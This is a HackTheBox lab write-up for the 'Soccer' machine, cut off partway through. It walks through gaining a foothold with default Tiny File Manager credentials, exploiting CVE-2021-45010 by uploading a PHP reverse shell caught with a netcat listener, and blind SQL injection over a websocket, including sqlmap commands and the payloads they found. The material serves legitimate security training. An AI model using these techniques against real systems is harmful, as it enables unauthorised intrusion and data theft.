# Y HACKTHEBOX



## Soccer

8<sup>th</sup> December 2022 / Document No D22.100.219 Prepared By: C4rm3l0 Machine Author: sau123 Difficulty: Easy Classification: Official

## **Synopsis**

Soccer is an easy difficulty Linux machine that features a foothold based on default credentials, forfeiting access to a vulnerable version of the Tiny File Manager, which in turn leads to a reverse shell on the target system ( CVE-2021-45010 ). Enumerating the target reveals a subdomain which is vulnerable to a blind SQL injection through websockets. Leveraging the SQLi leads to dumped SSH credentials for the player user, who can run dstat using doas - an alternative to sudo. By creating a custom Python plugin for doas, a shell as root is then spawned through the suip bit of the doas binary, leading to fully escalated privileges.

### **Skills Required**

- Basic web enumeration
- Basic Linux enumeration

#### **Skills Learned**

- Identifying blind SQL Injections
- Leveraging SUID binaries to escalate privileges

## **Enumeration**

#### **Nmap**

```
ports=$(nmap -p- --min-rate=1000 -T4 10.10.11.194 | grep '^[0-9]' | cut -d '/' -f 1 |
tr 'n' ', ' | sed s/, $ // )nmap -p$ports -sC -sV 10.10.11.194
```

```
\bullet\bullet\bulletnmap -p$ports -sC -sV 10.10.11.194
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-30 06:53 BST
Nmap scan report for 10.10.11.194
Host is up (0.026s latency).
                               VERSION
PORT
         STATE SERVICE
22/tcpOpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
         open ssh
| ssh-hostkey:
    3072 ad0d84a3fdcc98a478fef94915dae16d (RSA)
    256 dfd6a39f68269dfc7c6a0c29e961f00c (ECDSA)
    256 5797565def793c2fcbdb35fff17c615c (ED25519)
                               nginx 1.18.0 (Ubuntu)
80/tcp
        open http
|_http-title: Did not follow redirect to http://soccer.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
9091/tcp open xmltec-xmlmail?
| fingerprint-strings:
    DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, RPCCheck, SSLSessionReq, drda, informix
\langle \ldotsSNIP...>
Service Info: 0S: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.19 seconds
```
Scanning the target with Nmap reveals three open TCP ports. The first two are occupied by SSH and Nginx , both of which running on their default ports. The last open port is 9091 , which is running an unknown service.

#### **HTTP**

Browsing to port 80 redirects us to the domain soccer.htb .



We proceed to add the domain to our /etc/hosts file and refresh the page.

echo "10.10.11.194 soccer.htb" | sudo tee -a /etc/hosts

The web app appears to be a static page, without any functionality. We run a directory scan using gobuster to find any potentially interesting files.

```
gobuster dir -u http://soccer.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-
medium.txt
```


Our enumeration yields a /tiny directory, which when navigated to shows a login panel to a file manager.



A search for the keywords tiny file manager reveals a GitHub [repository,](https://github.com/prasathmani/tinyfilemanager) which in turn divulges the default administrative credentials for the service, namely admin: admin@123.

We log in successfully and land on the file manager's dashboard, which also reveals the service's version, namely  $2.4.3$ . As a quick search reveals,  $Tiny$  File Manager  $\leq 2.4.6$  allows remote attackers with valid user accounts to upload malicious PHP files to the webroot and achieve code execution on the target server, which is also known as CVE-2021-45010.



The tiny folder contains an uploads directory, to which we have write permissions.



With that in mind, we can try uploading a [php reverse shell](https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php).



We fire up a listener on port 4444 and can trigger the reverse shell by navigating to /tiny/uploads/shell.php .

```
nc -nlvp 4444\bullet \bulletnc -nlvp 4444
 listening on [any] 4444 ...
  connect to [10.10.14.40] from (UNKNOWN) [10.10.11.194] 32960
  Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64
 GNU/Linux
  14:10:52 up 9 min, 0 users, load average: 0.00, 0.05, 0.05
                   FROM
                                    LOGIN@ IDLE JCPU PCPUWHAT
 USER
          TTY
 uid=33(www-data) gid=33(www-data) groups=33(www-data)
 /bin/sh: 0: can't access tty; job control turned off
  $
```
We successfully get a shell as www-data.

## **Foothold**

#### **HTTP**

Enumerating the target system as the www-data user yields no interesting vectors or files, however, remembering that the web application is running on Nginx, we take a look at the sites-enabled directory for possible subdomains that weren't detected during our initial enumeration:



We add the newly discovered subdomain to our /etc/hosts file and proceed to browse to it. echo "10.10.11.194 soc-player.soccer.htb" | sudo tee -a /etc/hosts**Soccer Home Match Login Signup** Club  $\overline{a}$ Love Soccer

The site appears similar in form to the initial static page, however, we see that it has some added functionality in the form of a Login and signup button. Attempting to log in with typical admin credentials returns no results, so we use a newly registered account to log into the site, revealing the /check page.



We are provided with a ticket id, as well as the possibility to check whether a given ticket is valid or not. Looking at the site's source code reveals that this functionality is based on a [WebSocket](https://en.wikipedia.org/wiki/WebSocket) server running on port 9091 , which we also found during our enumeration:

```
<script>
       var ws = new WebSocket("ws://soc-player.soccer.htb:9091");
       window.onload = function () {
       var btn = document.getElementById('btn');
       var input = document.getElementById('id');
       ws.onopen = function (e) {
           console.log('connected to the server')
        }
       input.addEventListener('keypress', (e) => {
           keyOne(e)
        });
         \langle \dotsSNIP...>
   </script>
```
In order to efficiently enumerate the functionality of the service, we intercept a request using BurpSuite and send it to the Repeater for further analysis. By manipulating the input, we discover that mathematical operations have no impact on whether the ticket is deemed valid or not. This leads us to suspect that the site's logic extracts the submitted value and compares it to a database. To verify our hypothesis, we inject an SQL boolean payload of  $OR$  1=1 and observe the response, which confirms that the ticket is considered valid. This suggests that the form is vulnerable to SQL injection attacks.



#### **Blind SQLi**

The vulnerability we found is also known as a **blind SQL injection**, as we can inject SQL logic, but cannot directly see or access any of our queries' output. We must therefore use indirect methods to determine the outcome of our queries, such as observing changes in the server's behavior or responses to different inputs. Fortunately, sqlmap can automate this task for us as it can directly access the Websocket service on port 9091 , given that we provide it with the necessary parameters for its queries.

```
sqlmap -u "ws://soc-player.soccer.htb:9091" --data '{"id": "*"}' --dbs --threads 10 --
level 5 --risk 3 --batch
```

```
\bullet \bulletsqlmap -u "ws://soc-player.soccer.htb:9091" --data '{"id": "*"}' --dbs --threads 10 --level 5 --risk 3 --batch
         \overline{H}{1.6.10#stable}https://sqlmap.org
[*] starting @ 17:19:53 /2022-12-15/
\langle \dotsSNIP...>
sqlmap identified the following injection point(s) with a total of 611 HTTP(s) requests:
Parameter: JSON #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: {"id": "-8377 OR 9864=9864"}
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: {"id": "(CASE WHEN (1688=1688) THEN SLEEP(5) ELSE 1688 END)"}
[17:22:25] [INFO] the back-end DBMS is MySQL
